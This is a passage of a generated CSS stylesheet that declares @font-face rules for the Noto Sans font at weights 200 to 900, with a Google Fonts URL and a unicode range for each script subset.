  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
